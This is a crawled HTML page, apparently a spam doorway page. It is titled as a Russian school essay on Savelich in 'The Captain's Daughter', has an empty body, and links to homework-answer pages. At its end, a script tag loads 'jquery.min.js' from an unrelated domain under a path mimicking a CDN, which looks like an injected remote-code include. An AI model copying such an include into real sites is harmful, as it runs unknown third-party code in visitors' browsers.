

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lithaez.rhuang.com/fh03hk-kapitanskaya-dochka-sochinenie-kakim-ya-vizhu-savelicha-v-povesti.html
body_size: 2072
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Капитанская дочка сочинение каким я вижу савельича в повести - lithaez.rhuang.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lithaez.rhuang.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Капитанская дочка сочинение каким я вижу савельича в повести</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fh03hk-mehanizm-vozmescheniya-nds-shpargalka.html">Механизм возмещения ндс шпаргалка</a></li>
                                <li><a href="fh03hk-reshebnik-po-angliyskomu-yazyku-5-1-chast-rabochaya-tetrad.html">Решебник по английскому языку 5 1 часть рабочая тетрадь</a></li>
                                <li><a href="fh03hk-universitet-imeni-vitte-kak-pravilno-oformit-titulnyy-list-na-referat.html">Университет имени витте как правильно оформить титульный лист на реферат</a></li>
                                <li><a href="fh03hk-gdz-po-russkomu-yazyku-3-klass-baykova-str-52-uprazhnenie-50.html">Гдз по русскому языку 3 класс байкова стр 52 упражнение 50</a></li>
                                <li><a href="fh03hk-referat-na-temu-ekologicheskiy-krizis-v-donbasse.html">Реферат на тему экологический кризис в донбассе</a></li>
                                <li><a href="fh03hk-gdz-po-matematike-3-klass-rabochaya-tetrad-2-chast-2015.html">Гдз по математике 3 класс рабочая тетрадь 2 часть 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-rebusy-s-otvetami-iz-uchebnika-po-informatike-dlya-5-klassov.html">Ребусы с ответами из учебника по информатике для 5 классов</a></li>
                                            <li><a href="fh03hk-pochemu-ne-sostoyalos-schaste-ivana-timofeevicha-i-olesi-sochinenie.html">Почему не состоялось счастье ивана тимофеевича и олеси сочинение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-gdz-ot-putina-po-russkomu-yazyku-4-klass-moro-1-chast-otvety.html">Гдз от путина по русскому языку 4 класс моро 1 часть ответы</a></li>
                                            <li><a href="fh03hk-gdz-po-russkomu-yazyku-3-klass-baykova-str-52-uprazhnenie-50.html">Гдз по русскому языку 3 класс байкова стр 52 упражнение 50</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-nemeckiy-5-klass-reshebnik-rabochaya-tetrad.html">Немецкий 5 класс решебник рабочая тетрадь</a></li>
                                            <li><a href="fh03hk-reshebnik-po-algebre-7-klass-muravin-gdz.html">Решебник по алгебре 7 класс муравин гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-skachat-uchebnik-himiya-10-klass-gabrielyan-pdf-bazovyy-uroven.html">Скачать учебник химия 10 класс габриелян pdf базовый уровень</a></li>
                                            <li><a href="fh03hk-sochinenie-o-mame-olya.html">Сочинение о маме(оля)</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
